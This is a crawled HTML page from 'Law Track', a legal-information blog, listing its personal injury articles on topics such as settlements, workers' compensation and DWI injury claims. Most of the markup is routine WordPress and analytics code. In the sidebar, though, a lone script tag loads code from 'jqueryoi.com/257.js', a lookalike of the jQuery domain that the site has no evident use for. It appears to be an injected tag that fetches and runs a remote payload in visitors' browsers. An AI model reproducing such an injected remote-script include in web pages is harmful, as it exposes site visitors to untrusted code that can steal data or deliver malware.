

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/category/personal-injury
body_size: 7482
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>Personal injury &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Personal injury Category Feed" href="https://lawtrack.com/category/personal-injury/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/categories/683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive category category-personal-injury category-683 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title cat-title">Personal injury</h1></header><article id="post-3318" class="post-3318 post type-post status-publish format-standard has-post-thumbnail hentry category-accident category-immigration-law category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/can-illegal-immigrants-sue-for-a-dwi-related-personal-injury.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2023/01/personal-injury-damages-related-to-a-DWI-accident-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Can Illegal Immigrants Sue for a DWI-Related Personal Injury?" decoding="async" fetchpriority="high" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/accident" rel="category tag">Accident</a>&nbsp;<a href="https://lawtrack.com/category/immigration-law" rel="category tag">Immigration law</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/can-illegal-immigrants-sue-for-a-dwi-related-personal-injury.html" rel="bookmark">Can Illegal Immigrants Sue for a DWI-Related Personal Injury?</a></h2><div class="entry-meta"></div></header></article><article id="post-3191" class="post-3191 post type-post status-publish format-standard has-post-thumbnail hentry category-labour-law category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/understanding-workers-compensation-in-california.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2021/06/worker-compensation-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Understanding Worker’s Compensation in California" decoding="async" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/labour-law" rel="category tag">Labour law</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/understanding-workers-compensation-in-california.html" rel="bookmark">Understanding Worker’s Compensation in California</a></h2><div class="entry-meta"></div></header></article><article id="post-3165" class="post-3165 post type-post status-publish format-standard has-post-thumbnail hentry category-accident category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/4-common-reasons-behind-personal-injury-claims.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2021/04/Reasons-Behind-Personal-Injury-Claims-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="4 Common Reasons Behind Personal Injury Claims" decoding="async" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/accident" rel="category tag">Accident</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/4-common-reasons-behind-personal-injury-claims.html" rel="bookmark">4 Common Reasons Behind Personal Injury Claims</a></h2><div class="entry-meta"></div></header></article><article id="post-3122" class="post-3122 post type-post status-publish format-standard has-post-thumbnail hentry category-justice category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/personal-injury-cases-in-the-age-of-covid-19.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2020/10/Injury-Cases-in-the-Age-of-Covid19-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Personal Injury Cases in the Age of Covid-19: How Are Things Any Different?" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/justice" rel="category tag">Justice</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/personal-injury-cases-in-the-age-of-covid-19.html" rel="bookmark">Personal Injury Cases in the Age of Covid-19: How Are Things Any Different?</a></h2><div class="entry-meta"></div></header></article><article id="post-3096" class="post-3096 post type-post status-publish format-standard has-post-thumbnail hentry category-accident category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/how-to-get-the-best-settlement-from-your-personal-injury-case.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2020/08/Personal-Injury-Case-501x300.jpeg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="How To Get The Best Settlement From Your Personal Injury Case" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/accident" rel="category tag">Accident</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/how-to-get-the-best-settlement-from-your-personal-injury-case.html" rel="bookmark">How To Get The Best Settlement From Your Personal Injury Case</a></h2><div class="entry-meta"></div></header></article><article id="post-3011" class="post-3011 post type-post status-publish format-standard has-post-thumbnail hentry category-accident category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/6-critical-things-you-need-to-know-about-personal-injury-cases.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2020/07/Personal-Injury-Cases-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="6 Critical Things You Need To Know About Personal Injury Cases" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/accident" rel="category tag">Accident</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/6-critical-things-you-need-to-know-about-personal-injury-cases.html" rel="bookmark">6 Critical Things You Need To Know About Personal Injury Cases</a></h2><div class="entry-meta"></div></header></article><article id="post-2866" class="post-2866 post type-post status-publish format-standard has-post-thumbnail hentry category-accident category-legal-awareness category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/personal-injury-settlements.html" aria-hidden="true" tabindex="-1"> <img width="450" height="300" src="https://lawtrack.com/wp-content/uploads/2019/07/personal-injury-settlements.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="3 Things You Should Know About Personal Injury Settlements" decoding="async" loading="lazy" srcset="https://lawtrack.com/wp-content/uploads/2019/07/personal-injury-settlements.jpg 788w, https://lawtrack.com/wp-content/uploads/2019/07/personal-injury-settlements-300x200.jpg 300w, https://lawtrack.com/wp-content/uploads/2019/07/personal-injury-settlements-768x512.jpg 768w" sizes="auto, (max-width: 450px) 100vw, 450px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/accident" rel="category tag">Accident</a>&nbsp;<a href="https://lawtrack.com/category/legal-awareness" rel="category tag">Legal Awareness</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/personal-injury-settlements.html" rel="bookmark">3 Things You Should Know About Personal Injury Settlements</a></h2><div class="entry-meta"></div></header></article><article id="post-2844" class="post-2844 post type-post status-publish format-standard has-post-thumbnail hentry category-civil-law category-legal-awareness category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/do-personal-injury-settlements-get-taxed.html" aria-hidden="true" tabindex="-1"> <img width="448" height="300" src="https://lawtrack.com/wp-content/uploads/2019/05/personal-injury-settlements.png" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Do Personal Injury Settlements Get Taxed?" decoding="async" loading="lazy" srcset="https://lawtrack.com/wp-content/uploads/2019/05/personal-injury-settlements.png 725w, https://lawtrack.com/wp-content/uploads/2019/05/personal-injury-settlements-300x201.png 300w" sizes="auto, (max-width: 448px) 100vw, 448px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/civil-law" rel="category tag">Civil law</a>&nbsp;<a href="https://lawtrack.com/category/legal-awareness" rel="category tag">Legal Awareness</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/do-personal-injury-settlements-get-taxed.html" rel="bookmark">Do Personal Injury Settlements Get Taxed?</a></h2><div class="entry-meta"></div></header></article><article id="post-2457" class="post-2457 post type-post status-publish format-standard has-post-thumbnail hentry category-accident category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/explaining-compensation-packages-awarded-from-personal-injury-cases.html" aria-hidden="true" tabindex="-1"> <img width="450" height="300" src="https://lawtrack.com/wp-content/uploads/2017/08/personal-injury-cases.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Explaining Compensation Packages Awarded from Personal Injury Cases" decoding="async" loading="lazy" srcset="https://lawtrack.com/wp-content/uploads/2017/08/personal-injury-cases.jpg 585w, https://lawtrack.com/wp-content/uploads/2017/08/personal-injury-cases-300x200.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/accident" rel="category tag">Accident</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/explaining-compensation-packages-awarded-from-personal-injury-cases.html" rel="bookmark">Explaining Compensation Packages Awarded from Personal Injury Cases</a></h2><div class="entry-meta"></div></header></article><article id="post-2369" class="post-2369 post type-post status-publish format-standard has-post-thumbnail hentry category-accident category-personal-injury"> <a class="post-thumbnail" href="https://lawtrack.com/emmalees-law-hopes-to-clear-up-personal-injury-court-ambiguities.html" aria-hidden="true" tabindex="-1"> <img width="490" height="300" src="https://lawtrack.com/wp-content/uploads/2017/03/struck-by-bus.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Emmalee&#8217;s Law Hopes To Clear Up Personal Injury Court Ambiguities" decoding="async" loading="lazy" srcset="https://lawtrack.com/wp-content/uploads/2017/03/struck-by-bus.jpg 545w, https://lawtrack.com/wp-content/uploads/2017/03/struck-by-bus-300x184.jpg 300w" sizes="auto, (max-width: 490px) 100vw, 490px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/accident" rel="category tag">Accident</a>&nbsp;<a href="https://lawtrack.com/category/personal-injury" rel="category tag">Personal injury</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/emmalees-law-hopes-to-clear-up-personal-injury-court-ambiguities.html" rel="bookmark">Emmalee&#8217;s Law Hopes To Clear Up Personal Injury Court Ambiguities</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/category/personal-injury/page/2" >&larr; Previous</a></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683 current-cat"><a aria-current="page" href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"683","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>